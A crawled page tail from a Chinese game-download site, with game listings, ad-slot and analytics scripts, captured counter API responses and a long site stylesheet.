												<li><a href="https://www.upanhome.com/youxi/1425.html" target="_blank"><span >9</span><em>侏罗纪世界进化2</em></a></li>
												<li><a href="https://www.upanhome.com/youxi/932.html" target="_blank"><span >10</span><em>风暴之城</em></a></li>
																	</ul>
				</div>
			</div>

			<!-- 广告位 -->
			<div class="rg_ggbox">
				<!--<script type="text/javascript" >window.ad_id = '106';</script>
				<script type="text/javascript" src="/statics/pos_js/assd.js"></script>-->
				<script type="text/javascript" >
					if(window.ad_global){
						var s = window.ad_global['106'];
						if(s){s=window.htmlDecodeByRegExp(s);if(!/<script/.test(s)&&/function/.test(s)){s="<script>"+s+"<\/script>"}document.write(s)};
					}
				</script>
			</div>
			<!-- 猜你喜欢 -->
			<div class="blbox blbox_nice">
				<div class="rg_title">
					<h3>猜你喜欢</h3>
				</div>
				<div class="blbox_nice_list">
					<ul class="clearfix">
																		<li>
							<a href="https://www.upanhome.com/game/3900.html" target="_blank">
								<img class="pic lazy"  src="/statics/tt_gb/skin_img/blank.png" data-src="https://img.upanhome.com/uploadfile/2024/0304/20240304044751137.jpg"  alt="魔法幸存者免广告版">
								<div class="tit">魔法幸存者免广告版</div>
							</a>
						</li>
												<li>
							<a href="https://www.upanhome.com/game/3856.html" target="_blank">
								<img class="pic lazy"  src="/statics/tt_gb/skin_img/blank.png" data-src="https://img.upanhome.com/uploadfile/2024/0301/20240301022455687.jpg"  alt="迷你战争模拟器">
								<div class="tit">迷你战争模拟器</div>
							</a>
						</li>
												<li>
							<a href="https://www.upanhome.com/game/3849.html" target="_blank">
								<img class="pic lazy"  src="/statics/tt_gb/skin_img/blank.png" data-src="https://img.upanhome.com/uploadfile/2024/0301/20240301105241880.jpg"  alt="迷你世界枪战精英无限钻石">
								<div class="tit">迷你世界枪战精英无限钻石</div>
							</a>
						</li>
												<li>
							<a href="https://www.upanhome.com/game/3826.html" target="_blank">
								<img class="pic lazy"  src="/statics/tt_gb/skin_img/blank.png" data-src="https://img.upanhome.com/uploadfile/2024/0229/20240229031507287.jpg"  alt="梦回战场无限金币版">
								<div class="tit">梦回战场无限金币版</div>
							</a>
						</li>
												<li>
							<a href="https://www.upanhome.com/game/3768.html" target="_blank">
								<img class="pic lazy"  src="/statics/tt_gb/skin_img/blank.png" data-src="https://img.upanhome.com/uploadfile/2024/0227/20240227033527717.jpg"  alt="另一个幸存者">
								<div class="tit">另一个幸存者</div>
							</a>
						</li>
												<li>
							<a href="https://www.upanhome.com/game/3738.html" target="_blank">
								<img class="pic lazy"  src="/statics/tt_gb/skin_img/blank.png" data-src="https://img.upanhome.com/uploadfile/2024/0226/20240226014828569.jpg"  alt="口袋进化">
								<div class="tit">口袋进化</div>
							</a>
						</li>
												<li>
							<a href="https://www.upanhome.com/game/3653.html" target="_blank">
								<img class="pic lazy"  src="/statics/tt_gb/skin_img/blank.png" data-src="https://img.upanhome.com/uploadfile/2024/0202/20240202105112299.jpg"  alt="漫威超级战争">
								<div class="tit">漫威超级战争</div>
							</a>
						</li>
												<li>
							<a href="https://www.upanhome.com/game/3645.html" target="_blank">
								<img class="pic lazy"  src="/statics/tt_gb/skin_img/blank.png" data-src="https://img.upanhome.com/uploadfile/2024/0201/20240201101102329.jpg"  alt="暗影战斗">
								<div class="tit">暗影战斗</div>
							</a>
						</li>
																	</ul>
				</div>
			</div>
			<!-- 广告位 -->
			<div class="ggwbox1">
								<!--<script type="text/javascript" >window.ad_id = '107';</script>
				<script type="text/javascript" src="/statics/pos_js/assd.js"></script>-->
				<script type="text/javascript" >
					if(window.ad_global){
						var s = window.ad_global['107'];
						if(s){s=window.htmlDecodeByRegExp(s);if(!/<script/.test(s)&&/function/.test(s)){s="<script>"+s+"<\/script>"}document.write(s)};
					}
				</script>
			</div>



			<!-- 友情链接 -->
			
		</div>
	</div>
</div>

<script type="text/javascript">
	/*访问统计*/
	$('.count_down a').click(function(){
		count_down('384','counts');
	});
	$(document).ready(function() {
		$.getJSON('/api.php?op=digg&action=show&id=384', function(data){
			if(data.status == 1) {
				$('#span_digg_1').attr("style",'width:'+data.n1_ps+';');
				$('#span_digg_2').attr("style",'width:'+data.n2_ps+';');
				$('#em_digg_1').html(data.n1_ps);
				$('#em_digg_2').html(data.n2_ps);
			}
		});
	});
function digg(status) {
    $.getJSON('/api.php?op=digg&action=down&id=384&type='+status, function(datas){
      if(datas.status == 1) {
        var data = datas.data;
        $('#span_digg_1').attr("style",'width:'+data.n1_ps+';');
			  $('#span_digg_2').attr("style",'width:'+data.n2_ps+';');
        $('#em_digg_1').html(data.n1_ps);
        $('#em_digg_2').html(data.n2_ps);
      } else {
        alert(datas.msg);
      }
    });
}
	function count_down(id,action,type=null){
		var SITED_URL = "//www.upanhome.com";
		if(!type){
			$.get(SITED_URL+"/api.php?op=countdown&action="+action+"&id="+id);
		}else{
			$.get(SITED_URL+"/api.php?op=countdown&action="+action+"&type="+type+"&id="+id);
		}
	}

</script>
<div class="footer">
   <div class="foot common">
      <div class="foot_m">
         <p class="txt">Copyright&nbsp;&copy;&nbsp; up下载站(www.upanhome.com).All Rights Reserved  <a href="/sitemaps.xml">Sitemap</a><br>
                                             <script type="text/javascript" src="//www.upanhome.com/caches/js/mobile/record_nums_pc.js?v=2024061305"></script></p>
         
                  <script type="text/javascript" src="//www.upanhome.com/caches/js/mobile/qqhezuo.js"></script>
         
         </p>
      </div>
   </div>
</div>

<div style="display:none">

    <script src="/statics/tt_gb/skin_js/tongji.js" type="text/javascript"></script>
</div>
<script>
(function(){
var el = document.createElement("script");
el.src = "https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?78b39b036bc12f7a2961f7c82e0087aa5fc786c1fc5e5ef9d4cde04f770af5fdfd9a9dcb5ced4d7780eb6f3bbd089073c2a6d54440560d63862bbf4ec01bba3a";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
</script>

<script type="text/javascript" src="/statics/tt_gb/skin_js/script_index2.js"></script>
<script type="text/javascript" src="/api.php?op=count&id=384&modelid=2"></script>
<script type="text/javascript" src="/statics/tt_gb/skin_js/gb.js"></script>
<script type="text/javascript" src="/statics/tt_gb/skin_js/jquery.kwicks.min.js?v=2024061305"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=gbk
request_url: https://www.upanhome.com/api.php?op=count&id=384&modelid=2
body_size: 0
content:
$('#todaydowns').html('2');$('#weekdowns').html('3');$('#monthdowns').html('4');$('#hits').html('28');


--- FILE ---
content_type: text/html; charset=gbk
request_url: https://www.upanhome.com/api.php?op=digg&action=show&id=384
body_size: -6
content:
{"n1_ps":"50%","n2_ps":"50%","upnums":"0","lownums":"0","status":1,"flag":0}

--- FILE ---
content_type: text/css
request_url: https://www.upanhome.com/statics/tt_gb/skin_css/gb.css
body_size: 46619
content:
@charset "gb2312";
/* CSS Document */
:root {
	--primary-color: #fbbc27;
}

html{ overflow-y: scroll; }
*html{ _background-image:url(about:blank); _background-attachment:fixed; }
body{font:12px tahoma,'\5b8b\4f53',sans-serif;font-family:"Microsoft YaHei"; font-size:14px; color: #444; min-width:1200px;}
*{margin:0px; padding:0px; outline:none;}
ul li{list-style:none;}
li{list-style:none;}
img{border:none;}
a{color:#444; text-decoration:none; cursor:pointer;}
a:hover{color:var(--primary-color);}
em{font-style:normal;}
.clearfix{zoom:1;}
.clearfix:after,.w1k_box:after,#main1k:after,.xzdzbox:after{clear:both; height:0px; font-size:0px; visibility:hidden;display:block;content:" ";}
.mt15{ margin-top: 15px !important; }
.mb15{ margin-bottom: 15px !important; }

.go_top{ width: 42px; height: 42px; position:fixed; left: 50%; margin-left: 625px; bottom: 155px; display:none; cursor:pointer; z-index: 66; background: #f9f9f9 url(../skin_img/gtp.png) no-repeat 0 0; border: 1px solid #f4f4f4; }
.go_top:hover{ border-color: var(--primary-color); background-color: var(--primary-color); background-position: 0px -44px; }


.head{width:100%; height:auto; background: #FFF; }

.top_bar{height: 29px; background: #fafafa; border-bottom: 1px solid #E2E2E2; width:100%; z-index:9999; position:relative; display: none; }
.top_bar .nr{ width:1200px;font-size:14px; margin:0 auto; position:relative; z-index:99;}
.top_bar .lcrj{color:#666; line-height:29px; float:left; width:auto;font-size:12px}
.top_bar .caid{float:right; width:auto;height:29px; line-height:29px; overflow:hidden; font-size: 0;}
.top_bar .caid a{color:#666; display:inline-block; padding: 0 10px; position: relative; font-size: 14px;}
.top_bar .caid a:after{ content: ''; position: absolute; left: 0; top: 50%; width: 1px; height: 14px;background: #999; margin-top: -7px; }
.top_bar .nr a:hover{color:#f60;}
.top_bar .qzdh{float:right; width:78px; height:29px; line-height:29px;}
.top_bar .qzdh.on .hd{ color: #f60; }
.top_bar .qzdh .hd{ height:29px; line-height:29px; text-align:center; color:#666; cursor:pointer;}
.top_bar .qzdh .bd{ z-index:99999; position:absolute; left:0px; top:40px;width:1200px; height:auto; background:#fff;box-shadow:0px 7px 12px rgba(0,0,0,.2);-moz-box-shadow:0px 7px 12px rgba(0,0,0,0.2);-webkit-box-shadow:0px 7px 12px rgba(0,0,0,0.2); width:1197px\9; border-left:1px solid #f0f3f5\9; padding-bottom: 20px; display: none; }
.top_bar .qzdh .bd dl{float:left;border-right:1px solid #f0f3f5; margin-top:20px;width:399px; min-height:140px; width:398px\9;overflow:hidden;}
.top_bar .qzdh .bd dt{float:left; width:369px; padding-left: 19px; color:#f1bd00; overflow:hidden; position: absolute;
    margin-top: 40px; }
.top_bar .qzdh .bd dl.az dt{color:var(--primary-color);}
.top_bar .qzdh .bd dl.ios dt{color:var(--primary-color);}
.top_bar .qzdh .bd dt span{font-size:18px; font-weight:bold;}
.top_bar .qzdh .bd dd{float:left; width:100%; }
.top_bar .qzdh .bd dd span{margin:5px 40px 0;display:inline-block;float:left;width:32px;height:26px;background:url(../skin_img/bgs.png) no-repeat -314px -763px; }
.top_bar .qzdh .bd dl.az dd span{background-position:-354px -762px; width:32px; height:28px;}
.top_bar .qzdh .bd dl.ios dd span{width: 28px;height: 32px; background-position:-390px -758px;}
.top_bar .qzdh .bd dd p{ width:285px; overflow: hidden; margin-left: 115px; }
.top_bar .qzdh .bd dd a{color:#666; font-size:16px; display:inline-block; width:33%; float:left; margin:0; height:28px; overflow:hidden;}
.top_bar .qzdh .bd dd a:hover{color:var(--primary-color);}
.top_bar .qzdh .bd dl.youx dt,.top_bar .qzdh .bd dl.youx dd a:hover{color:#f1bd00;}
.top_bar .qzdh .bd dl.youx dt em{width:29px; height:24px; background-position:-387px -291px;}
.top_bar .qzdh .bd dl.zx dt,.top_bar .qzdh .bd dl.zx dd a:hover{color:#f26666;}
.top_bar .qzdh .bd dl.zx dt em{width:29px; height:23px; background-position:-421px -292px;}
.top_bar .qzdh .bd dl.hj dt,.top_bar .qzdh .bd dl.hj dd a:hover{color:#866fe9;}
.top_bar .qzdh .bd dl.hj dt em{width:26px; height:22px; background-position:-332px -340px;}
.top_bar .qzdh .bd dl.bz dt,.top_bar .qzdh .bd dl.bz dd a:hover{color:#7fd034;}
.top_bar .qzdh .bd dl.bz dt em{width:29px; height:27px; background-position:-360px -324px;}
.top_bar .qzdh .bd dl.ph dt,.top_bar .qzdh .bd dl.ph dd a:hover{color:#18b4ed;}
.top_bar .qzdh .bd dl.ph dt em{width:24px; height:23px; background-position:-394px -324px;}
.top_bar .qzdh .bd.ie78{width:1198px; border-width:1px solid #f0f3f5}
.top_bar .qzdh .bd.ie78 dl{width:398px;}
.top_bar .qzdh .bd.ie78  dd{width:292px;}
.top_bar .qzdh .bd .bl1{border-left:1px solid #f0f3f5;}
.top_bar .qzdh .bd .br0{border-right:none;}

.header{width:1200px; height:83px; margin: 28px auto 0; position:relative; z-index:999;}
.header .logo{float:left; width:370px; height: 50px; }
.header .lsrj{display:none;}
.header .sous{float:right; width: 530px; height: 68px; }
.search{width:526px; height:34px; border: 2px solid var(--primary-color); position:relative; }
.search .icon{float:left; display:inline-block; width:18px; height:18px; background:url(../skin_img/bgs.png) -139px -2px; margin:10px 11px 0 10px; overflow:hidden; display: none; }
.search .text{ height:19px; width:430px; float:left; background: none; outline:none; color:#999; font-size:14px; border:none; padding: 8px 10px; }
.search .button{width:72px; height:34px; font-size: 14px; background:var(--primary-color); color: #FFF; border:none; outline:none; float:right; cursor:pointer;}

#searchlist{ position:absolute; background: #fff;border: 2px solid var(--primary-color);top: 34px;left: -2px;width: 358px; padding:5px;height: auto; z-index:999; display:none;}
#searchlist li{height:23px; line-height:23px; overflow:hidden;}
#searchlist li a{color:#666;}
#searchlist li a span{ color:var(--primary-color)8;}


.hot_word{ width:464px; height:25px; line-height:25px; margin:5px 0 0 -24px;color:#879299; overflow:hidden;}
.hot_word a{color:#666; margin-left:24px;}
.hot_word a:hover{ color:var(--primary-color);}
.hot_word a.red{ color:#ff5757; font-weight:bold;}

.header .sj{float:right; width:270px; height:85px; cursor:pointer; position:relative; display: none; }
.header .sj img{ width:270px; height:85px;}
.header .sj .ewm{display:none; position:absolute; z-index:9999; right:0; top:64px; width:146px; height:150px;  overflow:hidden;}
.header .sj .ewm span{ float:left;background:url(../skin_img/bgs.png) no-repeat 0 -728px; height:135px; width:100%; display:inline-block;}
.header .sj .ewm em{ float:left;width:146px; height:15px; left:-4px;background:url(../skin_img/bgs.png) no-repeat -290px -646px; display:inline-block;}
.header .sj .ewm img{margin:4px 8px 10px 20px; width:108px; height:108px;}
.header .sj:hover .ewm{display:block;}

.nav_box{height:45px; background: var(--primary-color); overflow:hidden;}
.nav{height:45px; line-height:45px; width:1200px; margin:0 auto; overflow:hidden;}
.nav a{ display:inline-block; height:45px; width:120px; text-align:center; margin-right:1px; color:#fff; font-size:16px;float:left; position:relative;}
.nav a:hover,.nav a.on{background:#ca9926;}
.nav a.phb{width:97px; height:34px; padding:0px; margin:0px; background:url(../skin_img/bgs.png) no-repeat -374px -59px; float:right;text-indent:-9999px; +text-indent:0px; +font-size:0px; +line-height:0px; display: none; }
.nav a.phb:hover{background-position:-88px -63px;}

.ejcd{width:100%; height:40px; line-height:40px; overflow:hidden;}
.ejcd .nr{width:1200px; margin:0 auto; background: #f2f2f2; }
.ejcd .nr a{ font-size:14px; color:#444; margin-left: 32px; }
.ejcd .nr a:hover{ color:var(--primary-color); text-decoration: underline;}
.ejcd .nr a.on{ color:var(--primary-color); }


#main{width:1200px; height:auto; margin:0 auto;}
#main1k{width:1200px; height:auto; margin:0 auto;}

.main_yxtj{ width:1200px; height:105px; margin: 20px 0 0; overflow:hidden;}
.main_yxtj ul{ width:1200px;}
.main_yxtj li{float:left; width:90px; margin-left:33.3px; position:relative;}
.main_yxtj li:first-child{margin-left:0px;}
.main_yxtj a{display:inline-block; width:100%; height:100%; overflow:hidden;}
.main_yxtj img{width:80px; height:80px; margin-left:5px;}
.main_yxtj span{ color:#444; font-size:14px; display:inline-block; width:100%; height:20px; line-height:20px; text-align:center; overflow:hidden;}

.main_menu{width:1200px; margin-top: 15px; overflow:hidden;}
.main_menu dl{width:100%; height:25px; line-height:25px; margin-bottom:13px; overflow:hidden;}
.main_menu dt{float:left; color:#444; font-size:18px; background: url(../skin_img/bgs.png) no-repeat 43px -127px; width: 56px; overflow:hidden;}
.main_menu dd{float:right; width:1130px;overflow:hidden;height: 25px;}
.main_menu dd a{display:inline-block; padding:0 12px; height:25px; max-width:145px; word-break: break-all; position:relative; background:url(../skin_img/bgs.png) no-repeat -499px 7px; float:left; width:auto; color:#444; font-size:14px; overflow:hidden; margin-left: -1px;}
.main_menu dd a.red{ color:#ff5757;}
.main_menu dd a:hover{word-break: break-all;}

.main_news{width:1200px; height:auto; margin:10px auto 0;}
.main_news .left{float:left; width:620px; overflow:hidden;}

#main1_l{position: relative; width:390px; height: 300px; overflow:hidden;}
#main1_l .bd{position: relative}
#main1_l .ft{position: absolute;left: 0;bottom:0px;z-index: 1;width:100%;}
.main1_l_bar_box{ width:390px; height:300px; position: relative; overflow: hidden;}
.main1_l_bar{width: 10000px}
.main1_l_bar li{float: left;width:390px;height:300px}
.main1_l_bar a{width: 100%;height: 100%;display: block; position: relative; }
.main1_l_bar img{width:390px; height:300px;}
.main1_l_bar p{position: absolute; bottom: 8px; left: 0; z-index: 1; right: 0; height: 52px; line-height: 52px; overflow:hidden; background: rgba(0,0,0,0.6); filter: progid:DXImageTransform.Microsoft.gradient(startcolorstr=#7F000000,endcolorstr=#7F000000); font-size: 16px;
    color: #fff; text-align: left; }
.main1_l_bar span{ display: block; margin: 0 15px; }

#main1_l .change{position: absolute;left: 0;bottom:0px; right: 0; }
#main1_l .change a{ width: 20%; height: 8px; background: #373737; float: left; position: relative; }
#main1_l .change a img{width:80px;height:60px; display: none; }
#main1_l .change a .mask { position: absolute; top: 0; left: -1px; width: 1px; height: 100%; background: #A2A2A2; }
#main1_l .change a.on{ background: var(--primary-color); }
#main1_l .hd{position: absolute;left:5px;bottom:80px;z-index: 2;width:420px;height:22px;text-align:center;}
#main1_l .main1_l_title{overflow: hidden;position: absolute;top: 0;left: 0;height:100%;line-height:22px;font-size:16px; width:100%;}
#main1_l .main1_l_title a{display: none;color: #fff; width:100%;}



.section_box{margin-top:15px;position:relative}
.section_box_hd{height:55px;line-height:55px;border-bottom:1px solid #ddd;margin-bottom:5px; position: relative; margin-top: 20px; }
.section_box_hd .title{font-size:24px;font-family:Candara;color:#ddd;font-weight:400;float:left;padding-right:14px}
.section_box_hd .title b{display:inline-block;font-size:24px;font-weight:400;color:#676767;font-family:"Microsoft YaHei";padding:0 2px;margin-right:10px;border-bottom:2px solid var(--primary-color);position:relative;bottom:1px}
.section_box_hd .tabs{font-size:20px;color:#ddd;float:left}
.section_box_hd .tabs li{cursor:pointer;padding:0 20px;font-size:20px;color:#333;float:left;position:relative}
.section_box_hd .tabs li+li:before{content:'/';position:absolute;font-size:20px;color:#ddd;margin-left:-25px}
.section_box_hd .tabs li.on{color:var(--primary-color)}
.section_box_cont{display:none;overflow:hidden}
.section_box_cont.on{display:block}
.section_box_link{position:absolute;top:0;right:0;height:55px;line-height:55px}
.section_box_link .link,.section_box_link .more{padding:0 7px;font-size:16px}
.section_box_link .link+.link{border-left:1px solid #ddd}
.section_box_list{width:910px;float:left}
.section_box_list li{width:100px;padding:15px 50px 0 0;float:left;text-align:center}
.section_box_list .pic{display:block;width:75px;height:75px;border-radius:10px;margin:0 auto 3px}
.section_box_list .cls,.section_box_list .tit{height:22px;line-height:22px;overflow:hidden}
.section_box_list .cls{font-size:12px;color:#999}
.section_box_top .index_r_tit{margin-top:10px;margin-bottom:0}
.section_box_top .index_r_lb dd{margin:5px 0}
.section_box_top .index_r_lb dt{height:27px;line-height:27px}
.section_box .index_r_tit em{background-position:-395px -140px}
.ios_section_box .section_box_hd .title b{border-color:var(--primary-color)}
.ios_section_box .section_box_hd .tabs li.on{color:var(--primary-color)}
.ios_section_box .index_r_tit em{background-position:-418px -140px}
.dj_section_box .section_box_hd .title b{border-color:#fa0}
.dj_section_box .section_box_hd .tabs li.on{color:#fa0}
.dj_section_box .index_r_tit em{background-position:-440px -145px}



.news_soft{ margin-top: 5px; }
.news_soft_hd{ height: 42px; line-height: 42px; font-size: 18px; color: #676767; border-bottom: 1px solid #ddd; font-weight: 400; }
.news_soft_bd{ overflow: hidden; }
.news_soft_bd .item{ width: 50%; float: left; margin-top: 15px; }
.news_soft_bd .pic{ float: left; width: 68px; height: 68px; border-radius: 10px; }
.news_soft_bd .con{ overflow: hidden; margin-left: 78px; }
.news_soft_bd .name,
.news_soft_bd .size,
.news_soft_bd .type{ height: 19px; line-height: 19px; overflow: hidden; }
.news_soft_bd .size,
.news_soft_bd .type{ color: #999; margin-top: 4px; }


.main_news .left_pic{width:430px; height:70px; margin-top:15px; position:relative; overflow:hidden;}
.main_news .left_pic img{width:428px; height:68px; border:1px solid #fff;}
.main_news .left_pic .cover{width:430px; height:70px; position:absolute; left:0px; top:0px; display:block; background:url(../skin_img/score_icon.png) no-repeat; overflow:hidden;}
.main_news .left_pic .cover:hover{background-position:0 -74px;}
.main_news .left_pic .score{float:left; width:50px; height:50px; margin:10px; background:url(../skin_img/score_icon.png) no-repeat; color:#ff5757; font-family:Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif; font-weight:bold; font-size:20px; text-align:center; line-height:50px; overflow:hidden;}
.main_news .left_pic .score6,.main_news .left_pic .score6_1{background-position: -1px -148px;}
.main_news .left_pic .score6_2{background-position: -54px -148px;}
.main_news .left_pic .score7,.main_news .left_pic .score7_1{background-position:-106px -149px;}
.main_news .left_pic .score7_2{background-position:-158px -149px;}
.main_news .left_pic .score8,.main_news .left_pic .score8_1{background-position:-211px -149px;}
.main_news .left_pic .score8_2{background-position:-263px -149px;}
.main_news .left_pic .score9,.main_news .left_pic .score9_1{background-position: -315px -148px;}
.main_news .left_pic .score9_2{background-position: -367px -148px;}
.main_news .left_pic .score10{background-position: -1px -200px;}

.main_news .left_pic .info{float:left; width:340px;}
.main_news .left_pic .info span{display:inline-block; width:100%;}
.main_news .left_pic .info .tit{color:#333; font-size:20px; font-weight:bold; height:27px; line-height:27px; margin:10px 0 0; overflow:hidden;}
.main_news .left_pic .info .txt{ color:#999; font-size:14px; height:20px; line-height:20px; overflow:hidden;}

.main_news .left_lb{width:424px; border-left:1px solid #f3f3f3; margin:15px 0 0 5px;}
.main_news .left_lb ul li{float:left; width:100%; height:35px; line-height:35px;}
.main_news .left_lb ul li a{color:#666; font-size:14px; width:100%; display:block; height:100%; position:relative;}
.main_news .left_lb .dian{position:absolute; left:-6px; width:11px; height:11px; top:50%; margin-top:-5.5px; background:url(../skin_img/bgs.png) no-repeat -121px -152px; display:inline-block;}
.main_news .left_lb .time{display:inline-block; margin:0 10px; float:left; width:70px;}
.main_news .left_lb .tit{ display:inline-block; float:left; max-width:325px; height:35px; position:relative;}
.main_news .left_lb .tit span{display:inline-block; /*text-overflow:ellipsis; white-space:nowrap;*/ max-width:320px; height:35px; z-index:999; overflow:hidden;}
.main_news .left_lb .hot{display:inline-block; width:26px; height:11px; background:url(../skin_img/bgs.png) no-repeat -473px -63px; position:absolute; top:50%; margin-top:-4px; right:-30px;}
.main_news .left_lb ul li a:hover{font-weight:bold;}
.main_news .left_lb ul li a:hover .hot{margin-top:-5.5px;}
.main_news .left_lb ul li a:hover .dian{ background-position:-102px -152px;}
.main_news .left_lb .bgw{width:1px; height:12px; position:absolute; left:-1px; display:none; background:#fff; z-index:99;}
.main_news .left_lb ul li:first-child .bgw{ display:inline-block; top:0px;}
.main_news .left_lb ul li:last-child .bgw{ display:inline-block; bottom:0px;}

.main_news .cen{float:left; width:520px;margin-left: 36px; overflow:hidden; }
.main_news .cen .hd{ width:100%; margin-bottom:15px;}
.main_news .cen .hd .tit{ color:#f44334; font-size:22px; text-align:center; width:100%; font-weight:bold; height:35px; line-height:35px; overflow:hidden;}
.main_news .cen .hd .tit a{ color:#f44334;}
.main_news .cen .hd .tit a:hover{ text-decoration:underline;}
.main_news .cen .hd .txt{position:relative; padding-right:40px;color:#999; font-size:14px; /*text-overflow:ellipsis; white-space:nowrap;*/ height:25px; line-height:25px; overflow:hidden;}
.main_news .cen .hd .txt a{ color:#ff5757; position:absolute; right:0px; top:0px;}
.main_news .cen .bd{width:100%; height:auto; overflow:hidden;}

/*.main_news .news_tabs{ height: 42px; line-height: 42px; font-size: 18px; border-bottom: 1px solid #ddd; font-weight: 400; }*/
/*.main_news .news_tabs li{ float:left; width: 120px; display: inline-block; text-align: center; cursor: pointer; color: #676767; }*/
/*.main_news .news_tabs li.on{ color:var(--primary-color); }*/

.main_news .news_box{width:100%;}
.main_news .news_box ul{ margin-top: 11px; }
.main_news .news_box li{ height: 26px;
    line-height: 26px;
    position: relative;
    overflow: hidden; }
.main_news .news_box li.new{ background-position: -253px -59px; color: #1193FC; }
.main_news .news_box li.hot{ background-position: -253px -91px; color: red; }
.main_news .news_box li.best{ background-position: -253px -124px; color: #609C32; }
.main_news .news_box_item{ display: none; }
.main_news .news_box_item.on{ display: block; }

.main_news .news_box li .name{ width: 100px; height: 17px; line-height: 17px; float: left;  padding-right: 7px; text-align: right; border-right: 1px solid #ddd; margin-right: 13px; margin-top: 8px;}
.main_news .news_box li .name a{ display: block; color: #999; }
.main_news .news_box li .name a:hover{ color: var(--primary-color); }
.main_news .news_box li .icon{width: 22px;
height: 22px;
display: inline-block;
vertical-align: middle;}
.main_news .news_box li .icon img{width:22px; height:22px;}
.main_news .news_box li .tit{color:#333; font-size:14px; /*text-overflow:ellipsis; white-space:nowrap;*/max-width:268px; overflow:hidden; display:inline-block;}
.main_news .news_box li .time{color:#999; float:right;}
.main_news .news_box li .time.red{ color:#fa4e57;}
.main_news .news_box li.xian{ width:100%; border-bottom:1px dashed #e5e3e3; padding:0; height:1px;}


.main_news .right{float:right; width:280px;}


.ui_box_hd{ height: 42px; line-height: 42px; font-size: 18px; border-bottom: 1px solid #ddd; font-weight: 400; color: #676767; }
.ui_box_hd a{ float: right;font-weight: 400;font-size: 16px;color: #999; }
.rjk_box{ margin-bottom: 10px; }
.rjk_box .ui_box_bd{ overflow: hidden; }
.rjk_box .ui_box_bd a{ float: left; width: 80px; height: 90px; overflow: hidden; display: inline; margin: 32px 0 0 10px; text-align: center; }
.rjk_box .ui_box_bd img{ width: 68px; height: 68px; display: block; margin: 0 auto 4px; border-radius: 10px; }

#main_news_r2{position: relative;height:180px; width:280px; overflow:hidden; margin-top: 10px;}
#main_news_r2 .bd{position: relative}
#main_news_r2 .main_news_r2_bar_box{width: 100%;height: 180px;position: relative;overflow: hidden;}
#main_news_r2 .main_news_r2_bar{width: 10000px}
#main_news_r2 .main_news_r2_bar li{float: left;width:280px;height: 180px}
#main_news_r2 .main_news_r2_bar li a{width: 100%;height: 100%;display: block}
#main_news_r2 .main_news_r2_bar li img{width:280px; height:180px;}
#main_news_r2 .ft{position: absolute;left: 0;bottom: 0;z-index: 1;width:280px;height: 30px}
#main_news_r2 .ftbg{position: absolute;top: 0;left: 0;z-index: -1;width:280px;height: 30px;background:rgba(0,0,0,0.5);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=1,startColorstr=#80000000,endColorstr=#80000000);}
#main_news_r2 .change{position: absolute;right: 0;bottom:10px;height:10px;overflow:hidden;}
#main_news_r2 .change a{float: left;width:10px;height:10px;margin-right:10px;background:#fff; filter:Alpha(Opacity=7); opacity:0.7;cursor: pointer;filter:progid:DXImageTransform.Microsoft.gradient(GradientType=1,startColorstr=#80000000,endColorstr=#80000000);}
#main_news_r2 .change a.on{background:var(--primary-color);}
#main_news_r2 .hd{position: absolute;left: 0;bottom: 0;z-index:2;width:170px;height: 30px}
#main_news_r2 .main_news_r2_title{overflow: hidden;position: absolute;top: 0;left: 0;height: 30px;padding: 0 10px 0 10px;line-height: 30px;font-size:16px; width:170px;}
#main_news_r2 .main_news_r2_title a{color: #fff;}


.main_news_r3{width:290px; height:auto; overflow:hidden;}
.main_news_r3 ul li{float:left; width:290px;  height:28px; line-height:28px; background:#edf1f3; font-size:14px; margin-top:12px; overflow:hidden;}
.main_news_r3 ul li a{color:#666;padding-left:50px; width:240px; position:relative; display:inline-block; height:28px; line-height:28px; overflow:hidden; /*text-overflow:ellipsis; white-space:nowrap;*/}
.main_news_r3 ul li .lm{position:absolute; left:0px; top:0px; width:40px; height:28px; line-height:28px; padding-right:6px; text-align:center; background:url(../skin_img/bgs.png) no-repeat -390px -103px; color:#fff;}
.main_news_r3 ul li a:hover .lm{background-position:-340px -104px; color:#fff;}

.main_soft{ width:100%; height:auto; margin-top:20px; overflow:hidden;}
.main_soft .hd{ height:110px; width:100%; position:relative;}
.main_soft .hd ul li{float:left; width:400px; height:110px; cursor:pointer; position:relative; z-index:0;}
.main_soft .hd ul li.pc{background:#7371c3;}
.main_soft .hd ul li.az{background:#39c88a;}
.main_soft .hd ul li.ios{background:var(--primary-color);}
.main_soft .z1,.main_soft .z2,.main_soft .z3,.main_soft .z4{position:absolute; left:0px; top:0px; width:30px; height:110px; background:url(../skin_img/bgs.png) no-repeat -124px -288px; z-index:999; overflow:hidden;}
.main_soft .z2{width:38px; background-position:-156px -288px; left:388px;}
.main_soft .z3{width:39px; background-position:-196px -288px; left:778px;}
.main_soft .z4{width:32px; background-position:-236px -288px; left:1168px;}
.main_soft .hd .tit{float:left; width:90px; margin:0 0 0 52px; text-align:center;overflow:hidden;}
.main_soft .hd .tit span{ font-size:22px; color:#fff; font-weight:bold; height:30px; line-height:30px; margin:15px auto 0; display:inline-block; overflow:hidden; }
.main_soft .hd .tit em{ display:inline-block; background:url(../skin_img/bgs.png) no-repeat -444px -103px; width:50px; height:40px; margin-top:10px;}
.main_soft .hd ul li.az .tit em{ width:39px; height:35px; background-position:-272px -290px;}
.main_soft .hd ul li.ios .tit em{ width:38px; height:44px; background-position:-315px -288px; margin-top:5px;}
.main_soft .hd .lj{float:left; width:230px; margin:40px 0 0 15px; height:56px; overflow:hidden;}
.main_soft .hd .lj a,.main_soft .hd .lj span{display:inline-block; color:#fff; font-size:14px; border:1px solid #fff; margin:0 4px 4px 0; height:22px; line-height:21px; padding:0px 8px; float:left; overflow:hidden;+float:none;}
.main_soft .hd .jt{ display:none; width:17px; height:8px; background:url(../skin_img/bgs.png) no-repeat -196px -157px; position:absolute; left:50%; margin-left:-8.5px; bottom:-8px; overflow:hidden;}
.main_soft .hd ul li.az .jt{background-position:-216px -157px}
.main_soft .hd ul li.ios .jt{background-position:-236px -157px}

.main_soft .hd ul li.pc .lj a:hover{border-color:#78f1ff ; color:#78f1ff ;}
.main_soft .hd ul li.az .lj a:hover{border-color:#faff77 ; color:#faff77 ;}
.main_soft .hd ul li.ios .lj a:hover{border-color:#efffaf ; color:#efffaf ;}

